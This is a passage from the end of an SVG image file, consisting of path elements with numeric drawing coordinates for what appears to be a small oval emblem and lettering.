    <path class="fil2" d="M1.07 1.86c0,0.03 -0.01,0.04 -0.02,0.05 -0.01,0.01 -0.03,0.02 -0.04,0.02 -0.01,0 -0.02,-0.01 -0.03,-0.01 0,-0.01 -0.01,-0.02 -0.01,-0.03 0,-0.01 0.01,-0.02 0.02,-0.03 0.01,0 0.02,0 0.03,-0.01l0.02 0c0.01,0 0.01,0 0.02,-0.01 0,0 0.01,0 0.01,0l0 0.02zm0.04 -0.15c-0.03,-0.01 -0.05,-0.02 -0.08,-0.02 -0.05,0 -0.08,0.02 -0.1,0.04 -0.01,0.01 -0.02,0.03 -0.02,0.06l0.07 0c0,-0.01 0,-0.02 0.01,-0.03 0.01,-0.01 0.02,-0.01 0.03,-0.01 0.02,0 0.03,0 0.04,0.01 0.01,0 0.01,0.01 0.01,0.02 0,0.01 0,0.01 -0.02,0.02 0,0 -0.01,0 -0.02,0.01l-0.03 0c-0.02,0 -0.05,0.01 -0.06,0.02 -0.02,0.01 -0.04,0.03 -0.04,0.07 0,0.02 0.01,0.04 0.03,0.06 0.01,0.01 0.03,0.02 0.06,0.02 0.15,0 0.15,-0.08 0.15,-0.1l0 -0.1c0,-0.04 -0.01,-0.06 -0.03,-0.07z"/>
    <path class="fil2" d="M1.63 1.9c-0.01,0.01 -0.03,0.02 -0.05,0.02 -0.02,0 -0.03,-0.01 -0.04,-0.02 -0.01,-0.02 -0.02,-0.04 -0.02,-0.07 0,-0.02 0.01,-0.04 0.02,-0.06 0.01,-0.01 0.02,-0.02 0.04,-0.02 0.02,0 0.04,0.01 0.05,0.02 0.01,0.02 0.02,0.04 0.02,0.06 0,0.03 -0.01,0.05 -0.02,0.07zm0.06 -0.17c-0.03,-0.03 -0.06,-0.04 -0.11,-0.04 -0.04,0 -0.08,0.01 -0.1,0.04 -0.02,0.03 -0.03,0.06 -0.03,0.1 0,0.04 0.01,0.08 0.03,0.1 0.02,0.03 0.06,0.05 0.1,0.05 0.05,0 0.08,-0.02 0.11,-0.05 0.02,-0.02 0.03,-0.06 0.03,-0.1 0,-0.04 -0.01,-0.07 -0.03,-0.1z"/>
   </g>
   <g>
    <path class="fil3" d="M1.17 0.33c-0.33,0 -0.6,0.17 -0.6,0.38 0,0.22 0.27,0.39 0.6,0.39 0.34,0 0.6,-0.17 0.6,-0.39 0,-0.21 -0.26,-0.38 -0.6,-0.38z"/>
    <path class="fil4" d="M1.17 1.1c-0.33,0 -0.6,-0.17 -0.6,-0.39 0,-0.21 0.27,-0.38 0.6,-0.38 0.34,0 0.6,0.17 0.6,0.38 0,0.22 -0.26,0.39 -0.6,0.39zm0 -0.79c-0.34,0 -0.62,0.18 -0.62,0.4 0,0.01 0,0.03 0,0.03 0,0.24 0.24,0.43 0.62,0.43 0.39,0 0.63,-0.19 0.63,-0.43 0,-0.01 0,-0.01 0,-0.03 0,-0.22 -0.28,-0.4 -0.63,-0.4z"/>
    <path class="fil5" d="M1.77 0.68l-0.01 0.01 -0.08 -0.01 -0.16 0.02 -0.14 0.05 0 -0.21 0.04 -0.09 0.03 0 0.03 -0.01 0.06 -0.02 0.04 -0.01 0.02 0 -0.01 -0.04 -0.02 -0.01 0.01 -0.03 -0.03 -0.02 -0.06 -0.04 -0.01 0 -0.06 0.05 -0.07 0.08 -0.08 0.15 -0.1 0.24 -0.05 -0.09 -0.13 -0.28 -0.02 -0.02 -0.09 -0.11 -0.04 -0.02 -0.02 0.01 -0.06 0.05 0 0.03 -0.02 0.01 -0.01 0.02 0.01 0.02 0.05 0.01 0.12 0.03 0.01 0.01 0.01 0.03 0.03 0.09 0 0.17 -0.02 0 -0.05 -0.02 -0.15 -0.04 -0.08 0 -0.09 0c0,0.14 0.07,0.21 0.07,0.21l0.03 -0.02 0.14 0.03 0.22 -0.01 0.11 -0.02 0.03 -0.04 0.01 0.04 0.12 0.03 0.16 0 0.14 -0.02 0.06 -0.01 0.04 0.02c0.08,-0.08 0.07,-0.22 0.07,-0.22z"/>
    <path class="fil4" d="M1.15 0.85c-0.02,0.03 -0.05,0.04 -0.08,0.04 -0.01,0 -0.03,0 -0.04,0 -0.05,0.01 -0.11,0.01 -0.16,0.01l0 0c-0.06,-0.01 -0.12,-0.01 -0.17,-0.02 -0.03,-0.01 -0.04,-0.01 -0.05,0.01 -0.01,0 -0.02,0.01 -0.02,0.02 0,0 0.01,0 0.01,0 0,0.01 0.01,-0.01 0.02,-0.01 0.01,-0.01 0.02,-0.02 0.04,-0.01 0.05,0.01 0.11,0.02 0.17,0.02l0 0c0.02,0 0.03,0 0.05,0 0.04,0 0.07,0 0.11,0 0.01,0 0.03,-0.01 0.04,-0.01 0.04,0 0.07,0 0.1,-0.04 0,0 0,-0.01 -0.01,-0.01 0,0 0,0 -0.01,0z"/>
    <path class="fil4" d="M1.78 0.68c-0.01,0 -0.01,0 -0.01,0 -0.01,0 -0.02,0 -0.03,0 -0.01,-0.01 -0.02,-0.01 -0.03,-0.01 -0.09,0.01 -0.18,0.03 -0.28,0.06 -0.02,0 -0.03,0.01 -0.04,0.01 0,0 0,0 -0.01,0 0,0 0,-0.01 0,-0.02 0.01,-0.04 0.01,-0.09 0.01,-0.13 0,-0.04 0.01,-0.08 0.02,-0.12 0.01,-0.01 0.01,-0.02 0.02,-0.02 0.02,0.01 0.05,0 0.06,-0.01 0.03,-0.01 0.05,-0.02 0.08,-0.02 0.02,0 0.03,-0.01 0.03,-0.03 0.01,-0.02 -0.01,-0.03 -0.02,-0.03 0,0 0,0 0,0 0,-0.01 0,-0.02 0,-0.03 0.01,0 0,0 0,0 -0.01,-0.02 -0.03,-0.03 -0.05,-0.04 -0.01,-0.01 -0.01,-0.01 -0.02,-0.02 -0.02,-0.01 -0.03,-0.01 -0.05,0.01 -0.08,0.06 -0.15,0.15 -0.19,0.27 -0.01,0.02 -0.02,0.04 -0.03,0.06 -0.02,0.06 -0.05,0.12 -0.08,0.17l-0.01 -0.04c-0.02,-0.03 -0.03,-0.07 -0.05,-0.1 -0.01,-0.02 -0.01,-0.03 -0.02,-0.05 -0.02,-0.05 -0.04,-0.1 -0.07,-0.15 -0.02,-0.05 -0.06,-0.09 -0.1,-0.13 -0.02,-0.01 -0.03,-0.02 -0.04,-0.03 -0.01,-0.01 -0.02,-0.02 -0.03,-0.02l0 0c-0.01,0 -0.01,0.01 -0.02,0.01 0,0 -0.01,0.01 -0.02,0.01 -0.01,0.01 -0.03,0.02 -0.04,0.04 -0.01,0.01 -0.01,0.03 -0.01,0.04 -0.01,0 -0.02,0.01 -0.03,0.03 0,0 0,0.01 0,0.01 0,0 0.01,0 0.01,0 0,0.01 0.01,0.02 0.02,0.02 0.02,0 0.04,0.01 0.07,0.02 0.02,0 0.05,0.01 0.07,0.01 0.02,0 0.02,0.01 0.03,0.02 0,0 0,0 0,0.01 0.01,0.02 0.02,0.04 0.02,0.06 0,0.03 0,0.06 0,0.1 0,0.03 0,0.07 0.01,0.1 -0.01,0.01 -0.02,0 -0.03,0 0,-0.01 0,-0.01 -0.01,-0.01 -0.07,-0.02 -0.15,-0.05 -0.24,-0.05 0,0 0,0 0,0 -0.02,0 -0.05,0 -0.07,0l-0.03 0c0,0 -0.01,0 -0.01,0.01 0,0 0.01,0 0.01,0l0.03 0c0.02,0 0.05,0 0.07,0 0,0 0,0 0,0 0.08,0 0.16,0.03 0.24,0.05 0,0.01 0,0.01 0.01,0.01 0,0 0.01,0.01 0.02,0.01 0.01,0 0.01,0 0.02,-0.01 0,0 0,0 0,-0.01 -0.01,-0.03 0,-0.07 0,-0.1 0,-0.04 0,-0.07 -0.01,-0.1 0,-0.02 -0.01,-0.05 -0.02,-0.07 0,0 0,0 0,-0.01 -0.01,-0.02 -0.02,-0.02 -0.04,-0.02 -0.02,0 -0.04,-0.01 -0.07,-0.02 -0.02,-0.01 -0.04,-0.01 -0.07,-0.02 0,0 -0.01,0 -0.01,0 0,-0.01 0,-0.01 -0.01,-0.01 0.01,-0.01 0.02,-0.02 0.03,-0.02 0,0 0,0 0,0 0,0 0,0 0,0 0.02,0.01 0.05,0.04 0.08,0.02 0.01,0.01 0.03,0.02 0.04,0.03 0,0 0,0 0.01,0 0,0 0,0 0,0 0,0 0,-0.01 0,-0.01 -0.02,-0.01 -0.04,-0.03 -0.05,-0.05 -0.01,-0.01 -0.01,-0.02 -0.02,-0.02 0,-0.01 0,-0.01 -0.01,0 0,0 0,0 0,0.01 0.01,0 0.01,0.01 0.02,0.02 0,0 0,0 0,0 -0.02,0.02 -0.04,0.01 -0.06,-0.01 -0.01,-0.01 -0.01,-0.02 0,-0.03 0.01,-0.02 0.02,-0.02 0.04,-0.03 0.01,-0.01 0.01,-0.01 0.02,-0.02 0.01,0 0.02,0 0.03,0 0.01,0.02 0.02,0.03 0.04,0.04 0.04,0.04 0.08,0.08 0.1,0.13 0.02,0.05 0.05,0.1 0.07,0.14 0,0.02 0.01,0.04 0.02,0.06 0.01,0.03 0.03,0.06 0.04,0.1l0.02 0.04c0,0 0.01,0.01 0.01,0.01 -0.01,0.01 -0.01,0.02 0,0.04 0.01,0.02 0.02,0.04 0.04,0.05 0.02,0.01 0.04,0.01 0.05,0.01l0.01 0c0.06,0.01 0.11,0.01 0.16,0.01 0.02,0 0.04,0 0.06,0 0.05,0 0.1,-0.01 0.15,-0.02 0.03,-0.01 0.04,0 0.05,0.02 0.01,0 0.02,0.01 0.02,0 0,-0.01 0,-0.01 -0.01,-0.01 -0.01,-0.02 -0.03,-0.03 -0.06,-0.02 -0.05,0.01 -0.1,0.01 -0.15,0.02 -0.07,0 -0.14,0 -0.21,-0.01l-0.01 0c-0.02,0 -0.04,-0.01 -0.05,-0.01 -0.02,-0.01 -0.03,-0.03 -0.04,-0.05 0,-0.01 0,-0.02 0,-0.03 0.03,-0.06 0.06,-0.12 0.08,-0.18 0.01,-0.02 0.02,-0.05 0.03,-0.07 0.05,-0.11 0.11,-0.2 0.19,-0.26 0.01,-0.01 0.02,-0.02 0.03,-0.01 0.01,0.01 0.02,0.01 0.02,0.02 0.02,0.01 0.04,0.02 0.05,0.03 -0.01,0.03 -0.02,0.04 -0.03,0.05 -0.01,0 -0.02,0 -0.04,-0.01 0.01,-0.01 0.01,-0.02 0.02,-0.03 0,-0.01 0,-0.01 0,-0.01 0,0 -0.01,0 -0.01,0 -0.02,0.03 -0.04,0.06 -0.07,0.08 -0.01,0 -0.01,0.01 0,0.01 0,0 0,0 0,0 0,0 0,0 0,0 0.02,-0.01 0.04,-0.02 0.05,-0.03 0.02,0 0.04,0.01 0.06,0 0.01,-0.01 0.01,-0.01 0.02,-0.02 0,0 0,0 0,0 0.02,0.01 0.02,0.01 0.02,0.02 0,0.01 -0.01,0.02 -0.02,0.02 -0.03,0 -0.05,0.01 -0.08,0.02 -0.02,0.01 -0.04,0.01 -0.05,0.01 -0.03,0 -0.03,0.01 -0.04,0.02 -0.01,0.04 -0.03,0.09 -0.03,0.13 0,0.04 0,0.09 0,0.13 0,0.01 0,0.02 0,0.03 0,0 0,0 0,0 -0.01,0 -0.01,0.01 -0.01,0.01 0,0 0,0 0,0.01 0,0 0.01,0 0.01,0 0,0 0,0 0,0 0,0 0,-0.01 0,-0.01 0.01,0 0.01,0 0.01,0 0,0 0,0 0,0 0.01,0 0.01,-0.01 0.02,-0.01 0.01,0 0.02,-0.01 0.03,-0.01 0.1,-0.03 0.19,-0.05 0.28,-0.05 0.01,0 0.01,0 0.02,0 0.01,0 0.03,0.01 0.04,0 0.01,0 0.01,-0.01 0.01,-0.01z"/>
   </g>
  </g>
 </g>
</svg>
